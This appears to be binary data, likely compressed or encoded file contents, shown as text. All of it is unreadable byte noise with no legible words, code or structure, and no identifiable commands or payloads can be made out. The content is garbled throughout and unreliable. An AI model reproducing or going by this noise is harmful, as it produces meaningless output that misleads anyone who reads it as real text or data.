����A�t�C�VC^y�E9�e�okmk�(OB�|�N��@�S���a����%���N�[��<�V����Ș��;v�eE�%*2�h��H���0��qL�}��#��	�"��
�p�p��mYYܐ�#C�CC�,��X��!�f�=8�����i�x����n͸>(��BΎ�h���q��9¥%L�Pߩk9H���I��.h�m��I�.m����03C(o����4�\�l��;<n�q��θ����Ɵ>�"&e�/o�}B����eY#p���-L��r�	�<g/\d�h>Ocg��0�k��DM���S�N�I� {hV�Ή�k�4ی
��#JA-��Rd�)��TSS�f:bR���Ы<�62|llT�\�N�&� )J���d�p�P3.�Ɋ��\IV�<�A�m`x�׊�>����@17>�M��^�6��wYJ�D��&�Hx�����zo�AP�bT�:$5���"(��~r����%&�C�����k4BI*�S`Hæn����N�4ފ��:
��`��0�@�]��8ǵ��u�yo۱�v�x�Ӓ/����\�m0�pi���^�� �N����������ã�m�N�ֆ~2ֿ�8|���s9�5�~�?#�o�-��O��Tԙ�8�-5�u|B�JvKEG8�OkF k�رc���*�j�&feN��JwiF���kr���L��}�����?���_:�K/ɡ�qF�5E��o��������%[Y����'Y���4C��b��P8�9t@��]bsq F�@"�2G�(�8L���!*H���=�i׫r\�Z��б�$�}�:AYquW�����;0��L82�̸fԱ�ai�ެi�MQ"��kF�]���r�D��^��hL*�=���v\��Og`co�����Љ{%"'6�}��%U��?�Ư��vJ��$���Q�����B� ��'�S �	Ppxgl��ƾn�$�&G'�80��\R�q�Ǉ:�"�aLQDv��ԇ�\CU�ȽG�-˻�����7
]�3�ޑQ]T���7���kC�,�2�ة!wLR�)�3�Gdiq�J�QXXY�k7�q�ʰr�ùN���:���([���K�9�q�d�R100ĺ�/Q1҄��`)(��ŁL�FĹ>�:���zЯ��$��l�Jǵ��(�$����n���d�^a�F���6)��(p�*���h 0h�B�I�,��1��Y7��`�HFVD>*Ǚ#3-���Rkta`%�$��(�yLm�h�)c���R���~I��g�ؠC�(H�G�Q�|�pht9<3��W&4H5�Y�[���j0G��� P������O��h5�۽�Z��7%!�R{�<.N���h�N|�=�XS=
Pq�gR���T�8t5y������rQьy\~������տ�	 PG�rD�e����%��◉"����+�eq�:��������~I
�'M�)��@YΟ�(���f
d���h��q����r��QQ�z@�>~��w`.,ܐo|�����=���}V���{�\^�cZ��'�S�O)�נ�/��b֣%�9��~�z}�9��P���╫���ɮ�Y�����^~[ 1����a�m/��&���Jl�mѸ��(�c�R��XP�s�$���*�������m�� ��e��ƌz~�-��ePi��nD
<[Կ�OXgs{*-$�y����}_NE$��7f{[h���ah�,�?/�#y�WQ�ݯ��Uu^ur��A�'�͘>&��A(�7աU@�S�YT�:1�[��=���P�v�~���%����0F�wRÜĀf�k�t��A9���:�UyW���>�-��B2���Y؀��5����GI�M�u�(�o�(85"}p�%���?Ɛ �DV`�Dd+�y%�y�1 �EoYc�SS}@���N�e�M��'ڟ��g` ��AuC�lX�A:nv�8g-�UEޢ:%l��׮Qiz��u���B�#FDG�?�;�;Q(#C)W̐&�z�767�W�s� V�dc!�yf��[�]�%e|APl�p%Ѱ(j�Ų�"���f͸�(�B��W!F���A��Z��:���zMn�O�Y�{���9��F���Mn�^-���kf��������Y�0��a�7S���2�[����-���G�TDd+�3Ǐ�񗟓��!o������c��I�rQ��o��ܼpV
�< �6�vU�Vfv�X��}�kWf4�ǔ���
D=uǮ]�O}Z.^�"�\ļ .��rY�&�I &!CAY`��}���dr˴��(T�G���	e������.��/~A�z�n)�����"7�^�
�� �k���M�����b�7L�C��X��	jO�A/��f߾=$�\���N>U��X��	M2��ՠ}F�E��p]��i��)���d��=x��ò]��T)���z\u�'�S:jd'>x&9�BS�g��3��;$ʔJ�At�B�n����z��L��cK��괠���8��8�ui-����\�jr��i)���� A�w'l1�a�Ah�_2o����@ƧvȞGdˎ�
��pM$Q���(Ǉ:� �n_&�FQ���wYK6Ͳ�YӀh0۾k����U���3�Q���v\v�f���@� >̌�̘:B��{d?�q@&).(��ZK�#se���F^�Cޜ��"ιXK�<�r���#f�F^]�(q��Qk�)8��U�j[x��ZQM���bu8�Ig�=uF���!�P��N��ˍ������!�u!a����C��h��� ���U(�'��%��c� $�u#k�DVe86��[a�!u=n�UM|�s C�6O��!~�������8�$zK�eKP�<A���$ї��)��f�I���r?�#݄���Q&�>��;��}?�I>���\a��u�Ɛ�Z�42}ֵ8���g?�Fת:�?��?T�q����~J~�_��[�>�9ٿg�|�,��{�|�:�Z�zkle�yDM ]��*o۾Mz��ޙcؤ�����ֺ��#�'_�g���f\�l��V�Xs �ΟS�򳲇����/b�������1�^}�5y��HU�=
�"PJ:tn!��t]��m7-8�����$�X��=-�_|I��M��q��\����} ۷�3 ���v�v� Cjݷn!�����`V�?������wTvn�f�}��ih�=�5��:.@j}&# ���A�t�&�}p�;�Dl]gK�w5�&�
�R7���xX���;'N��o��!�`_�5���=x�,n�i����R)/D	��1�� N��ظ"r�����4汵qc|�}���i(�py6
a¨�_�����p�q�C�
^�S\_����u��f��$d����kTNݼ���;E�c�&�H��ݑ����s�)f��`�Y,��q�T7�|��l7��dW�h�B�`�=dZ����!BE#���A�{��o�1 ��C����5d���Ok��/�3,t����{ݨ����+R���s���y6�@8��d;4�^Q�4C�J�߉��L���|�u3sJ��!� M���8��f��H��g��QڝP"p�����h�~�Hyӆ���M��Hl4L�Q3�h�C�����v��U�a��.������]}�ˌ�ۜ?�c���wT�못��	o��9q70q�����\8rF�NNa�_��~U�K�������g�4'!���/߸,���?����C�kNv�:(���!_��W�瞓���k��O)�O�?�'��}�,����.Fĉ)����^zQv�m�#w������7�o�;��"����3�)����%k��u��>CZ�f ����A�Cv��%=��T�x�Gϳ��֕v��{)o�(�5(`�kS?�ܨ�i�w`�������?��^�0p��Z.jjYk��R�t��B�-��ơ��o�j6c���B�L�f����C�dzb\3���{{q~Q�4ȯ�[:�ed���@�z�a�(?v�`�#Pb�&�wt�ub�TRgcQ���B�qHk��ϟg�+�اN��}�۶M��Li��DՌ�Yc�"�L��)P4�ݱu�f\Ӛ��,������{�'�0xj��0�fp�l)�x�	<�Gl:����N3�7귰|�2;#�.~|�������c��:�n��=:ք��i@e��t���쮙���}I<,�gԁ�"����:�(//-Q�������8PK��7v�
!��Ze�<6X�Jܻ^o�8	61�2GtsB*#�NWj7ej봬i�G���UlL�L�Z��y"�\��5
jA�V��>�<2����ޞ�4ݤ�ԍ��t���E��qmVk�*����R�K��Ed�k$��FnQ�R!��4l�ek4��o@hJ��P�?%�f��Y7�]o�=[������.���~���N�?&���M5��l�ʷg����K 	�c�*h�r,���_��_�_����G����w�_��Ң�
φ�~��?e��#O~ʊ�
-O�����o�A�j`��W`ͼ���+����w/����;�^���/�]��%�)2𭷎�5|�-2::$�0�a��,G9��ڨ�@�߿��[�ִ ���meF��u�ƛo1˂R;"z8�L������9?���p�Q�փ��r�t�XPW�P[�Ko^�@������}^�+7�蚽̚LT��u�U���o!Hl���$�Xȥ�qM�8KYs���'#�Ȅ2y�=��L+4>I�G��̸���S�0y�\!��7������<~�����T�&����'�.����Y�K�cO5�<�0��P#}~�u@P������iPi�\+�s��Fo�5�(a�վh�us�08ٳ����'Հ�v�h���0�&����<YDƤ�&.:��a���q�7��2FM��M�A7��?R7λ�p�y��;��%L�,$]v�I�+���a2U�:]�5�s3��+�a���x�PK��W(6
�t��)>d*}`\*jM��� �j5$�%���=W�i�Ёq���U���QАy���`�����U�]��P�'U�B�PϨ)TEw8D���,l	�E���#
f]*���c�`}��E6L�����f�� &
�1��	g3.k�8�+͖ec�&�n�0�c~qYk3l���gK����;�4`��3)�N�߯��R���@�P����.Q���������[�sa]:��{B���Iu�*_��?��կJ]��r��JHl��ުf���������~�&��ڟ���x�K0�@,@b��W��>�Iy����ԉw�k����e�����ua|��ɶ�i��W�$�7��k/� mL ��n:�A��=9zQ��������c�E� Ԭ��b��1����?�f���a�@zrDҗ����L��^cF���¼���ܽo�0?**(l_g�~F�Ӻ��P� )Q�ڳ
�qcCV� K{6Q��H3�{m��{�df���v��n�|3�5c�zf�Ρ$��>��a���u4�fab�$rkh�z&���g�ߵ�@�$6��d[SG)��������q� `�@wzv�t���`�b���<�	,�BqP�� gc}�@t�#���ã�fNڤ�Ǽ�f|�Or�ga�\���;�f�x*&��6��t�հ)��<��q)���jP����y�}V�b�n���5Fs�z$z��Z"�76����4�|���@���� ����83���T�+�Xct�R��^_�|�H����5�:
,rZ_����Av�I1�Q�<r���eD!���[��j��a��-�#\H`�ԵXz��i.�uuLp�5l\upe]x
A����`$�mF�(��n����m웃�m��X^�΍�n'mPn+%A% [��C!�!u<�f�����`_�꛵�B��N}2�d�ܙ�V\smEJ��P����,���:�N���;d�F�8��]M�BDX�	:��������;��[o���92���ds/�<�t�FOX�n��Q��%��^?�N�o�ݿ'W.]�?��ߓ�{V_������W9��j}ӻ'ޔ��������/w��t�|�ϿK�9b �&F��֘ðS��������V;���w ����Yn����=��UeR��ץ�v��S1�0dG�ޭ�Ȅ��o��d^ю��w��B��Yn�\��:*5x��T���_���f�.{�^��s�{���w�����P�Q�=23F�Ō:��گ��
��7mA��E��R׬? ������C��1�� |A8����d��I��S���e77�����FN�,48�l��䚧������7-�[�-g��C!���%�acpՊ,)�T�TdL��c	j�E������#Y�Ȅ��⚫1 ������8����csI�\�>���*����c7s
���Eٮ�>��b�U_4�:� T�����L���" ���^��g��?�������z�v�m�����՘zN#$�^���}�����ɠFyC���w`��i�������S�d|T��7D��N���\Tɉ������i
c��t��:��KT/��~�$�]T���XS'�>�~]�@,�riД���52���=�Y��U��=ƹG��c-f��5�g��k�Gi�h���qC�����#��R��!pi�+z�"����bA3�4682��m��
���N
�h�u�y�j������Tkt��\ɨ�N��p�.�	)iE� ��J=���kBb`e2��q\��?��Q38��yH��j7��j�]��k1����ߠ���|�>cd��q�:��W~�_��<���i\�E�ϵ@8�m�;��I�-Ƈ\>{R�?����|�W~UF�q���l-�먱�X�'�7ߔ��w_e=���#�z��W���@C_��
���:�?�z{����6��7!@�^��w��=����?Rd�l�mȹ'��G���ȠF��4���gUD`ب:y�m�2"�nq�C(�uA��f��y`�Y¬	��-�\��FS�y5����R��m�����zK�;4:�k56oKЦ���{�o������a�6@Z��`< @�Dw��q�]�@<p�R��G�tc�X���zJ} '��jD'��S��>�.!?4H���f�*Ԛ^Qfgf"\!˓"qLH2*溁"ڂZ�<�o��'YV�h�ڔ�ڐ��#�U0L���*75u����(Ǉ���eÍ�4fL_�꺅6f����(���I��'�0Y' ����@$�b4�
�,��'y/4�eW6����;'�O�[���^m����8p=e�L�Jmh���Q��8&"ao���I���c�YݯX������='�׮��xĈ��hl
.z�"w_�RG�G��t���-˥K��mܠ,�m��`Էӎ	]:Y$��煑���M����+jv5l�T�=�W��PF����+�ø�~L���
Y�� 
C�8H*��q�٦4"���Q�3�״�f�	�� [���R��l,�(�j��u`�����6�K��B���=s.���Z���J�J7��W^�j�նn�R�2�4�[C������L,��;�X�s�ݵq�Bzj�]��G=N�:4¦sw�kj�[E`�����8�ozcϝ>%��}��]�at0I���췍[��l=�z�>D�:/����	a��Ӡ����^��?�S���?Ќd��6��x����������#��:���^3�sԉ��)"��e�7��<A�Z�h��-b��3�-.ȏ���<��o�;��<��n�ʎ6�����s%!��sm�'�-d9��j�	�C�(�lum-�/ȊfZ�N Lq6RR���ﯳ5���]k�j�:�K y8�X�8"���е����+i�,���a��[��Ch/�;�s9��0��@� � ���Rl�:pT�#@l���6H��0u���4@��
G` s��5YX[�1=��:<瑑Q7��2@���25H���~-2N�eC}ºī�@!׻u���Ց�N�Xt��I�{�⏈]|�㢌��q� sa%�у�u,�>C@��$�6�Z�X�����1!����Qw�W�N��Hg'�i-�2:��a��� G��J\�����A�b⻾�(M�.���K|�&�r���"�!@�uj8���������r���]�Ш���X7}lt[|g��Ɛ�A[quqT��e�$�����k�L��zR�ZN�"�Y4Y�y������A������:�-4/�k�(}~c���q��+����Ԍ)~T4R�= \���d�T�SA�v!hġ���U]���s�%z�ʵ!��R��C	��A�9iU5�-Ò����بF k9���9��I���S���Ŧ¢��j ��{���P��@i��gtFr+���eQ�:8�@��O�@�͂�)!	{N327�`��*5��*�:�U����9Tש�1 у�Z9LK�vm�$4�ءQ޴C��Rj�K�K6V�!�}�0^�~]:Z��Ӱ����:���Z :}�4"��b�(^�� ť�':-F�.^�kz{5Yv��#�E'���~r������o�`4;�q1�o@N�k��   Z���P' C"Ѿ�A��'l�M!�|��E����\��,��7PrC�B5��}u��%٢���7A^h3�ynh���
� ���Hf�_�9�{y��q�z^Ŧ_��m�瘝���I*�� ���n5�|���7�޼��L�dCmjY[�n��dY�w[�=�g�� �L4�WЪ�V4�ݽTN(e��쑮�5���u���-�;v�^Fnz3&aӾ����\�(Ǉ�
��4���ǨQ7����s�G��%�I��n�TIcF;#�b$�]6���98�}~�X26M=�tn.�1��f�ps���b#K�aJ2��j!�\Q�9f~�Eè!�i����}�?!��Y[\��.�v�M�(�w�\1�
b�L[�K%JK[6J�Ǝ$a�@A��R��v����[V�/͠�z�w�Q[�h������5b�q�E��@z������pTd�T�f���P�3�Tuc�m�KS7݈.�ɶe�Z�rm�*;w���A^n.V�ٷ�݇���GRF̱1�I,����D�k`� ���I��x-kT���� ���:!#�oh��Ј8�]��1c��5yOƵ���s&�����r�B�	��ң9A�#�~F������i� q� V�\���@��Q��y�[6k�F�x%(�����'����L���_��%ͦ� ry�%6��������"��A����*��c��};P��hI�bl��ϱ�#�k@0�jY@���`���(���kʦң��:�U��bx ֘��e�	�.D/\���{���zk��~_ʹ;փ�f_�.�&�P�=e��� i��n�7Z.2М׺�:�1-/ ���yw����#��h� �5���p1@V	��C�@�颦'����â��X������j:��Рi�x��U*1s�q�2�ʹlA�X���}_����k.���)zNPƀ�z7����������|\� pX0�cf�f�-Y��	�Ǉ�
uar~�2<u;�"X3Q�)�����8g�&�Mo9��,�L�73t�,<�%���ãm�����Fl������)�{�e3Jo��K�E�T��B�9��� j��_�ǚt�?��M�����
Yj��|�rN�^��5*���0��,13F��H����r,X����r;5mFD.�!�k��IuM�1�T���P�e��,��ˣ�+2(�
,�_�H�H���覭l�ti�A(��@UF!�݁����|U!�3����Ң<��CZ����E�~�L�ޣ]�Q�tY��gp�@;nR���!���7�8l����!�VU�M��#  �@[넠�9 �2���zK�^��V��~��~�Gq\̞S�'���h{*�i�e��.
ﲱ^���б���q�܁rX'�z9JH�}��X�e�����o~�j�=�_k�+Z[*i~�=���+�̳�Z~�c�g�{V�Ԙ⼮]�ʞ�m����������}�v���߸��:��lz�ay�g����{~��4��0�/�@�Pt��{����;�Ҭ��غU��; �������Ʌ�����r��1��:+�4[��z|�ض��SL��պ�}�������!�
@�G�����[�	|`�	'Q���YO�A���Y
R#�ő���ڰ�z��4�`В:|dC�yi;܃1�;�I��`�8�}K�̀8�g3G�GI��s�{@�@�bY�����T�~��d�*��TmPhxPK+Z�<}��LO�0�+ehx�v� � �G���������.+���[S{�X[�sˮ]�ؓ���SxP�Q`v��]�H�ҏV.���\dS,�@n- D���t��4��P�+J��/��bsj�fSY��SۑVr���{(1�y�vs+\<'�m�v7;�. P�)_Bٕ� �(���+{Ӡ�� K*}�Gϻ�s	S7,�z|?�p�Ƭcd'd��AyG�ך~�xdE_t�V��B�:<
��Q{�#I\;�=`��j��~Թ���L�P趬Es0ё5��~dH߭�b�'#��67��f#u4E:U�B������*�\��:���s�v]Yא�ܨR)cTW
|��3�����<��k�n)�?09'{u!��Ղ��1(�SNLXX�v�*Gm@��֪ш�ye�v�Q8?��Z��tl�g�~CMn t�\)G).�'$z�P���h�9u��fU���:�����z!���D�������E���f\�X9~ 
������r�Z���袮�So�(��Ж�-r�s�T�jh��8bm���^T0ٰ�!LȆR��(�]��=�m��"��<7�Mn��ZQH�S�ę>#2�(GU�h�����#���?��o�=�=�']��l�f3��23#��7�2�<�
�Y5��r��!yy݄�`�fcڡؑ�Rw�1H�07a�&{G²}�_ǉ�����e\�I0�+$�߳C�+kj�k2V�ʴ:�];���k+��cOfbaÞ�~&���꟫��"K��0[:�fck2�7�-
�v�1Q@vMl���M�O�ڧ��j�*���j���¾�l�>,��	���+�220��È$���Ep�p��f�� ��%�K^{�4�Ϊ#?x�]r��G%��]�6V�$�:Q�:��G8>�q���q!>��B��2,޸�	=)"4m?��r;U"�l��L����?��,;�����#�<�X�5e�jPiBBH2f�^��`���x=/c�?<X���۫������j��� ��!1Bh(�\YU�Y9ݼ�s�s��}��'ND��
Ipw)�7N�a�=���O��B�vc�<�)���A��"�l�y+��={A�hw2-�@�3 �o�
�4x�*�K����LA27�X���A���I^��Ko�*����z���1�,ko�]�Pc誶�%��e�>]�%W�D�`M!�.2��뢛4O ��A�.iq,Sl�n�YpeŦ)��J�.��L�[rr��PF�c�n7��F)1�G�����yZ,�Ը�0��j�����tv̩P��vhF0Z�k4p�m�N`��]١�`(�
ca��8I�=R�t:�N�ta�	l5��)H����F#tY�5��񮮃�Y�w�r+Ĺ?<�CK]����a���'�~z��b�$I���y:�ȴ.��!q�+��?9C,BB�{��_T;Ħi�:���;���ﻏ��#�%^u|��p\]C�m����� �9�s�3\����:@��9�9���r��k[�x��2E�yJ�˪�o�z*� �l0�.y�1Z�8��Z�Me�ؿ`����'!0*ӂb�\��mln�^�����\�t�)��'�g�H,1ށ9L�����.YP-��;ڶp�g�����yC_ొ��5U��=7+gdqf�	��7�k�:�D���¯5�]v����,F
^�V1|�^΀>�B�-c�|�%L�])����L��H$� Z�i0a0[erk[��ʵ��=�*��@Y���2{�t�>���@�s��,��	2��6k�U z�RW��3����˛��˘(S͉�O�E�B����kA�̫x�v�ƥ�*t�V)F�2�-V�!c���C�EG�.���SmӊrE n!��Ɉ��#@�"g��n�8�����$����N��6��`��lLW����Ϙ���=-��J�$���F�ž�*L6I"����rی�,cb�A�0"+�F�[���

���Q�m���-z5������𚧝 n�Mxh)cS�rk{����v��]�>�A�9`�BӁ4>19�����$���r�X<��� IA[�S6
�_PV�ϖJi�v&�0�k�22��42�=gc�>`XW��HY�1�ﶱ���P�,������Ｓ�E�����
�9��n��B��8奡k�y)+jcS����`��Q[��O�q�)O>��T�Ϯ�D�a��}-&&�ү��X��48��@b�0FI^�����ܾ�DϾ���{��p�z��޸~]b�>3;+�?��<���,];��co}�j?��w@b����2���  -090I�o0�� �����5���k����_~�9M!�]|�>%�k,tk�Tk��N+���f�4c�ΰ1�O~���~P^x�4�ޓ_x�^��. x��ƌ�7B_8][S��,��]��j�u����[GA\c.����)�Wu��
F7^�*_���.�˙ɚL�6zTg�<!�D�oسc��5���w�k"�z�*g�1�q�W��R�wL���׈>��uɶtn�:Д�lᄕs�(��u��W��䓟��<��˲��T���hP$����b��cPP�0%��=6�U�5���!9��19��n���g�m�1y�{��g4�=�!lGlG�����C�5�}��s܈�W��;f�	}�J˜�e�� �f�#�Q`bO3bX|>ge=�7�4T����#�N=��{f�]A�jda& �SŽ�hx�y�Oui�|���hui��_�u���a����8���&��אָQctz�����B؏��'�d�6}��"gƧ��O�a� g��J�Q����x�Diړ���;�߂����[JIq���!f"M�j	t�RC��e�@������z���zo�{��ڏ�jm`ZȆm�7��Ϙ#ć�̇��xg0:BFL�#ʰ�d���B�W�D�
�<�q\�b\ٚb�wY_[���)�uB�VZ�*Cw��^
;��|��&	k�9\��(�*�^5��h�P�!��=$.��j8��]�2Û�v�&���bvŜz"���3��)X�i��2�Ca@�3�/�x㍧�x6�l��D�
ѝ;}J�oݒ�����\<��Q�؄���¼ڶΪ��jL�j#�5��G]�;jߺ��+��������T��	��
OT�p�齪Sc2;7k!2���˯�LA���V	k����Y_^x�YB����WUkC	ǰ�-ݺ-_zHVo/Y�Р/�Ι��	B6�M�Ie^]zZyyV^W���?��mo��lY��4�fK����K:֢v��B`�j�>���LI&�yژik.ź������5�	{p!��㿪2�;[Me,����/��/����[
�O���qSG9�%e�[����4����L'��W�_^V�����<{�l6�)�sU#���?+����{�[�s�2Y�d���/vf��)��`G�$�,�֥ǞPP��
�I�g�� 4>o�--�%���<b��I̓�8�@�c92#�I�I�����^���Ac'��a4�O�
p�\�PPD���X1�O�cN���Q��Ŏ���|ʜr�]5��0y7�&���0�T����sr�c@����#�7r.�吤���$r�FLg\�D�x�nlN��Jh�p�Z �7u��(E�V4�t2�j<E`���갖U�d�yB���|��.�7�>������ހ�|���n �#@�=���]�,�Z�szaJ�մޫ�@g2���B�Hsӵ����9�U[��8"�?>��ܚ�'ܚ0�)e,0.�o`Z�n��_;4��),��#@tU�4�-��AH�J`��<�a ���:���F���節Ot'RS���y����{����ɑ��+؇�3Xn�I�S�y�Ʀ��gk0��ɄB��=,=�ma*�A?I��k�2��O?�<ahx�a�����
Vd���_��P��]���-�]�qԗ�&rge�/�d��}�����a�c�����iæ��y�&3�C�
EXy�6�}U5����z+��~�����lYacW�k�\�K7n���7�^�p�:�P�cS.��F�g��M��	�W�������۫�]	Z���;az*� tge��9𺅩Bo<5V�i]����cҳ�@X�R˩Dz��-�[m\m�e��B�Ҏڙ�=���%_|���h��:�-sS��:Qf|�����sS�n��%��B~X��̼��	q�3O��/^�e�1< 	#=��%��j�������I*�yw[,mL�+Mǃ�˴�4�Rs��l:�a�(v9n�>s~�T�A6.�z�|TĪ��sq ."��ۺ�A��N�1%hMX�>���K��8ck΢��	s�|5��f��6K��f䜁�e#I�B������3�\����@V��fv����<�B���2HR����z�Z9�˨qE��I�UCW@`��m�������J�aW[Wp̄�ruJ�	\dQ�A�.\8S �뮠b�(f=�q��YR"ߩGt~ !)�Z���xf��M�3͂�Me+���!9�-^r ����H��!V��A�ZC*YM<�F�WH��S��̀�I�TC��۷B�%�D�S�����т�9Nm �g`L���A�jY	��<%]B-1mp=�(�c"P�Wl�(s�O��������k������<Z�qf�g}��􋼞.��8�N����I��4�����f㱥��_�ܻE����m(����/Jm1!�Ϋՠ�>@�Z�T������0����V�Wh	�%�����+����]�L0��j��W�մ
��������u]��Ð���"u�����ّ�Wo��%x�+�i�:�����)e0�>����pILڏ�B��*TM��ʚL�=%�g����q��
���
n� ��H��J��@��r"S����3
��{��r�&� �v�s��=S�RW������}����B��]�"��X���Z
��ҪLU-u�D<N[=� <q76�ɸ -n�\*m�����8>��>���/��Y��v��^b&D8���������,3�<x᜾C$T͆p,���f���3Bp��D@����,����.�Z��!�Q�NG�圱�p�+rٞ˔�X���J���h����耀�Y�	ܒ�]��(�z7��5�"��"ӵ �	�"�\'��'
��BǠ���}[�c&9�a��Fl��~�'
�%�]�4�A;W����|����=�h��Zt�&�QR�N,�6$'�?c\]ڜ`O�хw��W�Q#�qz����A��B�	�պ2-�m�](��E\;�<cBc��]b�eՖ�3ζ i%mJE�OM*��a'���ml�E�/�6�����jkc[���5i�	st0�P���L��v�� ��譆x!8ܼqS�ff� �m�� m��R2�kM��`��.�p��}ﱢx�H�q��kJ�	�4u��Ћ�O(��ZC�Ppz�'��x�ӌq�F������
�£a�y �G[��SC���E��4k��ed6C
Y�\�k��g�hRr?�>`l%_�(�̒�V�QS�
��U9vR0�}ا�݋1��)�AqD�e�`��B"�f�d;c�]xvB���ia&%�+m�.��6��U`>@u��*C̻��� ͶC���i�,��4� � �$��H���i�� "�C;|A��'�xT	O^|�e�M���^-	ͺpp
nc��ªj�$���
5<�im�Ђt�F-$�-Ɋ���fC�TX[T�<�0G{p]��g._�Wn.3��bK��d��!S��1s�q��ZEW��ِMex��ȼ��"�2�nS.�z]�z��Z��}���^p��M�	��6��K�u�����z� �1+x&�NY�����SS�mclT�ENTh{H}�ހ�ǶYX�(p46x�w��ϼ��u0�B@+�2���T�B:^.��6�p�F�4ւ�@eE�2�B),8�8�iI������#���"U���j��`�y2��+͑��54)�k>A_�J��3���uPM��y�K��3o�@��;�85�;xQ¾#�&s���!��gPH�	/"U�����j ���eU]�텬��6��.��f�I@��t
��I���D�Z�\o�})W�8x� �"�y���3�& ����Ә�/$�����TC9��R�FX�	m���tR�H��"wIN.��,..0V���ee���vG�ovz�c�
�F�i��cmn�J�96��J��ol<
8e��5�Md���{!oc��L�n�uP�)fN��b�5�
»�V}7�={�����<�<01����>�Sl9A#egR��7*�Ve6-�i�	�|N&+����8}>��,t>�8A	BWĴ5[��no&��i�f��х��ր��������#P�-t����r���S��0#�{2�ۮ=��H��k��%���TZ���]1�ɺp-�S���z�쪲tO��J\�Ӧ~:��\�JDF	'��c*4V��=��1�3��{�j#pTh��RA����-�^X�RrÜ�������00��ٵ��9f�S��}��+K���:�@�yk�R�u;Ж{�����Id�Φ�t�Y[��� �W����!�Q����X�%8��ץ������\P��2�j������3�0bY���853�4sP�*x���
�X�pO�lK�Q��q�8z�y�4�@�xt0 猄Iv�JЬȟ���I�4�<˘����0�|���G$���"��VJa������n�����6 �1��jc��L*tFͬT�x1�<T�%:A_��61/�Q#�sBG0 ��Cr�HjS�K��-G�M����܇��u��8>B��'�������5�u7�;sI!<��a|�^�y���vC��`�w��������ƿ����;s��8�wh}-g�#�B��,���jm!� ����.��׉(W�� �x�!�|�bq0`� ��i����\�~Uj�&�<c�5&�\��� X�
�Z���/2K�5zx�J�K*��+]Y]�cH�sw�x��Y{i\=7V>��a[�9�zΥ��u0M_��92�Ib�#�_�֯/���r#�sN�L����#cJ�I�Љ�dVm�_�����Pk�ƌ�	�0��)x.��[�r�]�P�+a�
�"��d��yy����5y���ʽ�=H	Y����L=<�7q��8�w4�^�.�7_���2�h��\��2�٩	�8"3B0� ��z�3G��1c��V(#3D��3�-`:&4#�DO�+�z����m+�/Ҋu��vv8jAx7��s�g�d�_��/Z�b�|���@f��Rڰ����+������C2��j��^�.�ϥ6%���<ݤƯVU�[�i�FY)@,�6���� r�[<�8.č�Ե<^c�/8�&-�Ղ�-��E���uu��(�+�.�( a��C�I�� � D����$6K�Ax���P��Y�&�v�T�d~��+fچ�E���mݠ5xc�J'�y��!��ry@l��3��H��@��q�>QH\�V��sS��������L�TPL%>P��8�3��l#{���l�{Ö�\N#��*�Ӳx�"M0�	�.ᜲ��@��	S!I���i�S!�dL;���>��G!�0atG17�lB�W��o+�ɲ&p,���`�@]�[ע2XT�nI-��'pυK}�y4+65�#�@R����+`~h���ŀk�a�&9;+i�x�
���� ����E���s����	X���2V;��I�N1�ڧy������AߓtЮ���+3�G�g�Ђ���eFjz�A
�'C�sQ�g�1�_�ōi��Q���E���25X�UO@^B+?䝜�v�9yx��z.����؜�����>��s���\L��(ݦ�l�L �i��$B4�=�1�0u����|@�W��(�JN�N��i�NΥ��]&��ŝ&���xf���m�~L��>o���i�0^	�`�S��\� ���$P�BcC&T�D� ��Q椋�G�mt��ʶ����v�mռ�a��9sS���!��M!5�������/�	�=`��ڝ�5�|sE��5B�9�w"3�$>.�k�i��1|.-W�
w`�C�T���*���O���{�IebV0hբU-��+�kE|�.�>�C��~ά�����q��[	�d�@2F<k\_�/�+AD�f�	��YbD�L��R3;�bF�N���G{�c\�,�rN;N�ȍ�$��\�&�f�������@(�	��b��9 cC�K� �'�U�I�����ƀ!6�S�/rL*�S�D4^�����%�]ƘN��09�ȭZN��g�L�e��\ɼ��7s��s�Gx�I�ZI�b���TOM��Yw�,��9��d����6r�W��8T<��t3�8���q��>33���>A�Xpׯߠ����,�^�j�8 ��j�w�ܡ��]q�Պ!�0��K���4���4�窖ے�>b��U����.=���o�A���;�s�ֶ�<d��U�����;_��~�P	��,L�;���O�i�ޫ�d6e٨6��ɯ�ö� ��_�է�L|BW����U��{�s��H�� �CI��9 u�q��-h6o�7s�*�Ƹ�`M��;�[���AY5�.5)�<��m�7��Y{�}��j��3�LD�Y�!jՕ���Y��F�A��L�˩��,����W�Yk�S��}��g�$�E�KK�b�����i��cys��<X�k���c�^T�Yќf̬��O����w����ۖ_�	o���M�E%=�"��:n'@%��c]�T�_R����+�[�����a�3�$��Ö�MJ��	s#g�_����gbL��D��kku�OY�(�Ho�s妜�D�^|Ƭ�j���(
��X�(z*�D��������ݮ�wY�<��1lJin��A���.9Z��wޅ���h�q��q\��RLT�j)d411�M�Ff����y"��L��e<:�f���J���� ¢��o4wTKJX��CKh�-`�'㥁t��Dq��#O��5�1�nh����h��}�E��ঃ#��87� %�t
�gnq��]��9�2Gih;��=���wG��ً��j�<dX�̷8f0[Y͝d��&j�"� �J,2��� ���l���v)Զ���gf)�A!�/Jg#~�ڜj"$r����m����o\1�&�S�ZgHZ��|`F`(E�{����c�J�H��nLXh�/>e�AH�xO�+�:��8t0-�)̶�wff�������,#<��W�0a�IX��D$�[6���U�=gJJ�� ���!�p|�gh��.�;Z���9b�I`����Zyq�OH�Ql���S��w�6[c`�,�]�=�r���Q
}Vz�v�>:�$�!�D4ڄ6/�'cS`u���<fF�s��P˫�u�!]�!�TjS�����J
t�X_Χ.���r�P�ئz�.0�H}=�BK	B�l�l��٦�w�:3@>�w���������R�C 2�i�w`�K�e��N%�eK�����"8H�w:J��1s2"�̲҉�-[	��Z�@]��
�}T��:SC@g�^�q:T��Ŀ��3=7���Q�"0{9`�z�LL���)������Tb��8�
�%�\<sF!��i5��Ҭ�(�Sg�yV�(�ۛe|�>���:���pO@�:z;�q!���dq�qe@R� ��h"B���Z�������xh�ƎJ�p���6-��@�y�	ܷ�9��f؅��X�ip���P�a��X\�10`gβ�������n"K� ��}E��"0��ϳ�}���Uv4c
